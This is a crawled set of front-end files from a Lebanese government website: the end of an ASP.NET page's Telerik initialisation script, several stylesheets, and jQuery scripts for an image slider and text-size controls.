    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone7_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone7_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone7_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone7_RadWindow1']"}, null, {"child":"BICMSZone7_RadWindow1"}, $get("BICMSZone7_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone8$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone8_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone8_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone8_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone8_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone8_RadWindow1']"}, null, {"child":"BICMSZone8_RadWindow1"}, $get("BICMSZone8_RadWindowManager1"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css
body_size: 155
content:
.contentDetailsContainer{
	margin-top:15px;
}
.latestUpdatedtText{
	float:right;
	padding-top:7px;
}
.backToTop{
	float:left;
	padding-top:7px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/styles/common.css
body_size: 4718
content:
*{
	outline:none;
}
body,form,ul,li,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6,p{
	margin:0px;
	padding:0px;
}
p{
	/*margin-bottom:15px;*/
	font-size:1.1em;
}
h1,h2,h3,h4,h5,h6{
	font-weight:normal;
	line-height:normal;
}
body{
	font-size:76%;
	font-family:Tahoma, Geneva, sans-serif;
	direction:rtl;
	line-height:17px;
	padding-bottom:20px;
}
td{
	vertical-align:top;
	font-family:Tahoma, Geneva, sans-serif;
	line-height:17px;
}
img{
	border:0px;
}
ul,li,ol,dl,dt,dd{
	list-style:none;
	list-style-image:none;
	list-style-type:none;
}
html{
	overflow-y:scroll;
	direction:ltr;
	line-height:18px;
}
input,select,textarea{
	color:#231F20;
	font-family:Tahoma;
	font-size:11px;
}
h1{
	font-size:1.69em;
	padding-bottom:5px;
}
h2{
	font-size:1.65em;
	margin-bottom:15px;
}
h3{
	font-size:1.4em;
}
h4{
	font-size:1.11em;
}
.absolutePos{
	position:absolute;
}
.relativePos{
	position:relative;
}
.clearBoth{
	clear:both;
}
a.moreLink,.languageLinks a:hover,.languageLinks a.selected,.membersLinks a:hover,.copyrightContainer a,.contentContainer a,.backToTop a,.downloadContainer a{
	text-decoration:underline;
}
a.moreLink:hover,a.moreLink:visited,.downloadContainer a:hover,.listingOneItemCont h4 a,.backToTop a:hover,.contentContainer a:hover,.listingOneItemContOpt2 h4 a,a.moreBtnBlock,.bulletListingOpt2 li a,.bulletListingOpt3 li a,.footerLinksCont a,a.footerSecondLevel,.languageLinks a,.membersLinks a,.searchBtn,.pagingNewsHolder li a,.menuBtnsList li a,.newsTickerListPad a,.newsTickerListPad a:hover,.copyrightContainer a:hover,.bulletListing li a, h2 a,h3 a{
	text-decoration:none;
}
.margbottom5,h3,h4{
	margin-bottom:5px;
}
.listImageContainerPad{
	padding-left:20px;
}
.listImageContainer {
	float:right;
	margin-left:15px;
}
.listingThumb{
	height:111px;
}
.titlesContainer h2,.margbottom10{
	margin-bottom:10px;
}
.moreContainer{
	float:left;
	padding-top:5px;
}
.listingDate{
	font-size:0.9em;
	margin-bottom:5px;
}
.title1Container{
	padding-bottom:4px;
}
.title1Container h1{
	font-size:1.5em;
}
.title1Container,.title2Container{
	margin-bottom:15px;
}
.title3Container h4{
	font-weight:bold;
	margin-bottom:4px
}
.contentContainer ul{
	padding:10px 10px 0 0;
}
.contentContainer ul li{
	padding:0 15px 3px 0;
}
.paginationContainer{
	text-align:left;
	margin-top:15px;
	direction:ltr;
}
.paginationContainer a{
	display:inline-block;
	padding:1px 7px;
	text-decoration:none;
	margin:0 7px 0 0;
}
.downloadContainer{
	margin-top:25px;
}
.pdfInformationDownload a{
	display:inline-block;
	background:url(../images/pdf-ico.gif) no-repeat right 0;
	padding:3px 30px 7px 0;
	font-size:1.15em;
}
.pdfContainerRow{
	padding-bottom:10px;
	margin-bottom:10px;
}
.downloadMessage{
	background:url(../images/pdf-ico.gif) no-repeat right top;
	padding:3px 30px 7px 0;
	font-size:1em !important;
	border-right:0px !important;
}
.downloadFlashPlayer{
	font-size:1em !important;
	padding:3px 30px 7px 0;
	margin-top:20px;
	background:url(../images/flash-ico.gif) no-repeat right 3px;
}
.pdfInformationDownloadList li{
	border-bottom:0px !important;
	font-size:1.1em;
	padding:0px;
}
.pdfInformationDownloadList li a{
	background:url(../images/pdf-smallico.gif) no-repeat right 4px;
	padding:0 18px 3px 0;
	display:inline-block;
}
.mandatoryFields{
	margin-bottom:15px;
	font-size:1em;
}
.errorMessage{
	font-size:1.2em;
	margin-bottom:15px;
}
.absoluteVideoIco{
	position:absolute;
	left:58px;
	top:44px;
}
.absoluteVideoInfos{
	position:absolute;
	right:0px;
	bottom:0px;
	padding:1px 7px;
	font-size:0.9em;
}
.fieldButton{
	border:0px;
	cursor:pointer;
	text-align:center;
	width:125px;
	padding:7px 0;
}
.filterListField{
	width:150px;
	margin:0 5px 0 15px;
}
.searchFilterContainer{
	background:#F2F0F0;
	padding:7px;
}
/* Option 1 */
#tableOption1 td,#tableOption2 td,#tableOption3 td,#tableOption1 th,#tableOption2 th,#tableOption3 th{
	font-size:1.1em;
	padding:7px;
}
/* Option 2 */
#tableOption2 td.highlightTableSection{
	border-right:0px;
}
.floatRightPicture,.floatrightpicture{
	float:right;
	margin:0 0 10px 10px;
}
.floatLeftPicture,.floatleftpicture{
	float:left;
	margin:0 10px 10px 0px;
}
.otherSitestList{
	width:155px;
}
.otherSitestText{
	padding-left:10px;
}
.membersAreaContainer{
	padding:10px 0;
}
.welcomeUser,.welcomeUser a:hover{
	font-size:15px;
}
.welcomeUser a{
	font-weight:bold;
	text-decoration:none;
}
.welcomeUserLinks a{
	margin:0 20px 0 0;
	float:left;
	display:inline-block;
	padding:0 12px 0 0px;
	text-decoration:none;
}
.floatLeft{
	float:right;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css
body_size: 2354
content:
.menuBtnsList li{
	float:right;
	font-size:1.2em;
}
.menuBtnsList li a{
	display:inline-block;
	padding:12px 25px 11px 25px;
}
.absoluteSubMenu{
	position:absolute;
	top:0px;
	right:0px;
	width:405px;
	visibility:hidden;
	z-index:1000;
}
.subMenuContainer{
	padding:0 15px 15px 15px;
}
.subMenuContainer li{
	float:none !important;
}
.subMenuContainer a{
	text-decoration:none;
	display:block !important;
	font-size:0.75em !important;
	border-right:0px !important;
	font-weight:normal !important;
	padding:0 12px 7px 0 !important;
}
.subMenuContainer a:hover{
	text-decoration:underline;
}
.subMenuSection,.subMenuSectionLast{
	float:right;
	margin-left:15px;
	width:180px;
}
.subMenuSectionLast{
	margin-left:0px;
}
a.mainTitle{
	padding:10px 12px 7px 0 !important;
	margin-bottom:7px;
}
.highZindex{
	z-index:1000;
}
.menuContainerOption2{
	padding:10px 10px 0 10px;
}
/********************* Header Related Styles ************************************/
.toplinksCont{
	padding:5px 0px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
/********************* Header Related Styles ************************************/
a.eserviciesLink{
	padding:5px 0 0 0 !important;
	margin:0px !important;
	border-right:0px !important;
}
a.eserviciesLink:hover{
	background:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css
body_size: 207
content:
.newsTickerListPad{
	font-size:1em;
	font-weight:bold;
}
.newsTickerListPad a{
	margin:0 40px 0 0;
	display:inline-block;
	padding:0 25px 0 0;
}
.marqueTextContainer{
	margin:0px;
	padding:0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/functions/functions.js
body_size: 2599
content:
/**************************Slider*****************************************/
$(document).ready(function() {
	//Show the paging and activate its first link
	$(".paging").show();
	$(".paging li a:first").addClass("active");
	
	//Get size of the window container, how many windows there are, then determin the size of the window reel.
	var windowWidth = $(".windowContainer").width();
	var windowSum = $(".windowReel li img").size();
	var windowReelWidth = windowWidth * windowSum;
	
	//Adjust the image reel to its new size
	$(".windowReel").css({'width' : windowReelWidth});
	//Paging  and Slider Function
	rotate = function(){
		var triggerID = $active.attr("rel") - 1; //Get number of times to slide
		var window_reelPosition = triggerID * windowWidth; //Determines the distance the image reel needs to slide
	
		$(".paging a").removeClass('active'); //Remove all active class
		$active.addClass('active'); //Add active class (the $active is declared in the rotateSwitch function)
	
		//Slider Animation
		$(".windowReel").animate({left: -window_reelPosition}, 500 );
	}; 
	
	//Rotation  and Timing Event
	rotateSwitch = function(){
		play = setInterval(function(){ //Set timer - this will repeat itself every 7 seconds
			$active = $('.paging a.active').next(); //Move to the next paging
			if ( $active.length === 0) { //If paging reaches the end...
				$active = $('.paging a:first'); //go back to first
			}
			rotate(); //Trigger the paging and slider function
		}, 700000000); //Timer speed in milliseconds (7 seconds)
	};
	
	rotateSwitch(); //Run function on launch
	
	//On Hover
	$(".windowReel li img").hover(function() {
		clearInterval(play); //Stop the rotation
	}, function() {
		rotateSwitch(); //Resume rotation timer
	});	
	
	//On Click
	//var findParent = $(".paging li a").parents(".newsContainer").find();
	
	//alert(findParent)

	$(".paging li a").click(function() {
		$active = $(this); //Activate the clicked paging
		//Reset Timer
		clearInterval(play); //Stop the rotation
		rotate(); //Trigger rotation immediately
		rotateSwitch(); // Resume rotation timer
		return false; //Prevent browser jump to link anchor
	});
});
/****************************End Slider**********************************************/

function OpenWindow(url, w, h) {
    var wnd = window.open(url, null);
    wnd.setSize(w, h);
    wnd.center();
    return false;
}

function OpenWindowddl(url, w, h) {
    var wnd = window.open(url, null);
    return false;
}
function changesite(ddl) {    
    OpenWindowddl($(ddl).val())
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js
body_size: 567
content:
var max_font_size = 16;
var min_font_size = 12;

$(function(){
	$('.controls a').click(function(){
		var ourText = $('#contentToEnalrge, #contentToEnalrge td, #contentToEnalrge div').not("");
		var currFontSize = ourText.css('fontSize');
		var finalNum = parseFloat(currFontSize, 12);
		var stringEnding = currFontSize.slice(-2);
		if(this.id == 'large') {
			if(finalNum < max_font_size) finalNum += 2;
		}
		else if (this.id == 'small'){
			if(finalNum > min_font_size) finalNum -=2;
		}
		ourText.css('fontSize', finalNum + stringEnding);
	});
});